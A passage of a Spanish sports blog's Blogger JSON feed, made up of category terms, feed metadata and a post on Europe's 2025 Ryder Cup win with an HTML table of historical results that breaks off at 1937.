Federación"},{"term":"Voley Playa - Mundiales"},{"term":"Wrestling - Bound For Glory"},{"term":"Biatlón - Copas del Mundo"},{"term":"Hockey hielo - NWHL"},{"term":"Juegos Europeos Minsk 2019"},{"term":"Triatlón - Europeos"},{"term":"Artes marciales mixtas"},{"term":"Baloncesto - Mundobasket"},{"term":"Esquí Alpino - Mundiales"},{"term":"Fútbol - Mundiales"},{"term":"Fútbol Sala - Mundiales"},{"term":"Gimnasia Rítmica - Mundiales"},{"term":"Golf - Ryder Cup \/ Solheim Cup"},{"term":"Natación artística - Europeos"},{"term":"Voleibol - Mundiales"},{"term":"balonmano playa"},{"term":"fútbol - Eurocopas"},{"term":"Cricket"},{"term":"Fútbol Sala - Europeos"},{"term":"Natación artística - Mundiales"},{"term":"premios"},{"term":"Rugby - Mundiales"},{"term":"Hockey Hierba - Mundiales"},{"term":"ciclocross"},{"term":"escalada"},{"term":"Alpinismo"},{"term":"Flag Football - Copa de España"},{"term":"Fútbol americano - WFA"},{"term":"Pesca"},{"term":"Wrestling - AEW Double or Nothing"},{"term":"Duatlón"},{"term":"Flag Football - NAIA"},{"term":"Fútbol Americano - CFL"},{"term":"Petanca"},{"term":"gimnasia aeróbica"},{"term":"vuelo acrobático"},{"term":"Flag Football - Campeonatos Autonómicos"},{"term":"Juegos Mundiales"},{"term":"Póker"},{"term":"Flag Football - AFFL"},{"term":"Pelota vasca"},{"term":"Sumo"},{"term":"Crashed Ice"},{"term":"Juegos Mediterráneos"},{"term":"Tenis - United Cup"},{"term":"breakdance"},{"term":"kickboxing"},{"term":"Baloncesto - Unrivaled"},{"term":"Baloncesto - WNBL"},{"term":"E-Sports"},{"term":"Esquí acuático"},{"term":"Hockey sala"},{"term":"Kayak-Polo"},{"term":"Sambo"},{"term":"basket 3x3"},{"term":"bolos"},{"term":"esquí de montaña"},{"term":"lacrosse"},{"term":"Culturismo"},{"term":"European Championships"},{"term":"Juegos Olímpicos - Atenas 2004"},{"term":"Juegos Olímpicos - Brisbane 2032"},{"term":"Juegos Olímpicos - Los Ángeles 2028"},{"term":"Juegos Olímpicos - Pekín 2008"},{"term":"Juegos Olímpicos - Salt Lake 2002"},{"term":"Juegos Olímpicos - Sydney 2000"},{"term":"Juegos Olímpicos - Turín 2006"},{"term":"Juegos Olímpicos - Vancouver 2010"},{"term":"Mushing"},{"term":"Wrestling - MLW"},{"term":"muaythai"},{"term":"orientación"},{"term":"skateboarding"},{"term":"speed ski"}],"title":{"type":"text","$t":"Historia Deportiva"},"subtitle":{"type":"html","$t":"Historia Deportiva es la web encargada de dar la información deportiva más amplia y variada, a nivel de España, nivel europeo y mundial. Camino Olímpico"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.historiadeportiva.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/-\/golf?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/search\/label\/golf"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/-\/golf\/-\/golf?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"215"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-5855586376945625855"},"published":{"$t":"2025-09-29T01:54:00.000+02:00"},"updated":{"$t":"2025-09-29T09:07:22.395+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf - Ryder Cup \/ Solheim Cup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmarés"}],"title":{"type":"text","$t":"Ryder Cup 2025 - No sin sufrimiento final, Europa defendió el título con éxito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaq9GBsLcHJL2jbNOcXXGWAJOvzRWBiiBgsJvfYAHvBdzEfZRaNlhvxqEtyUwtdt_I1jOC9nCVwW5ZL3gELXJBDVQPAHnB3KdoJG-Jbto2JHPJ6kdT9QOE56nEH-ZIEJh45O3dcIRrFc3slf_XkbPOWz1uwNKaD1uhGenjqUMgZqnwl_fUn5JhupTe5o\/s1200\/68d9ea24e68d9.r_d.2343-1896-2790.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1200\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaq9GBsLcHJL2jbNOcXXGWAJOvzRWBiiBgsJvfYAHvBdzEfZRaNlhvxqEtyUwtdt_I1jOC9nCVwW5ZL3gELXJBDVQPAHnB3KdoJG-Jbto2JHPJ6kdT9QOE56nEH-ZIEJh45O3dcIRrFc3slf_XkbPOWz1uwNKaD1uhGenjqUMgZqnwl_fUn5JhupTe5o\/w640-h280\/68d9ea24e68d9.r_d.2343-1896-2790.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPalmarés histórico de la \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Ryder_Cup#Results\" target=\"_blank\"\u003ERyder Cup\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E, torneo bienal de golf masculino que enfrenta a los equipos de Europa y Estados Unidos desde 1927.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2025_Ryder_Cup\" target=\"_blank\"\u003E2025:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEuropa\u003C\/span\u003E\u003C\/b\u003E 15-13 Estados Unidos\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Ryder_Cup\" target=\"_blank\"\u003E2023:\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEuropa \u003C\/span\u003E\u003C\/b\u003E16½-11½ Estados Unidos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhct6hadPQZhUvWC9_PTWtXAJQanlrSgWgI9rsZMu6zaPVV3TApyVD52YXiuT1_OpyYRHF9njP0IuEJQER3UsYFqUUokXxerBdXVvVCc7q2L8_GnPjSA110DbqbOU74Qicz6yNusV-Y_amTGB4fZ0FqfXfIwu5jsn0c4oD9noWQTBojHwCPJmOyhpkg0\/s1694\/Team_w_trophy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"1694\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhct6hadPQZhUvWC9_PTWtXAJQanlrSgWgI9rsZMu6zaPVV3TApyVD52YXiuT1_OpyYRHF9njP0IuEJQER3UsYFqUUokXxerBdXVvVCc7q2L8_GnPjSA110DbqbOU74Qicz6yNusV-Y_amTGB4fZ0FqfXfIwu5jsn0c4oD9noWQTBojHwCPJmOyhpkg0\/w200-h110\/Team_w_trophy.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ESede\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cb\u003ECAMPEÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EPERDEDOR\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1927\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWorcester CC, Worcester, Massachusetts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E2½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1929\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMoortown\n  GC, Leeds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1931\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EScioto CC, Columbus, Ohio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1933\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESouthport\n  \u0026amp; Ainsdale GC, Southport\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E6½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E5½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1935\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERidgewood CC, Paramus, Nueva Jersey\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGran Bretaña\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1937\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESouthport\n  \u0026amp; Ainsdale GC, Southport\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 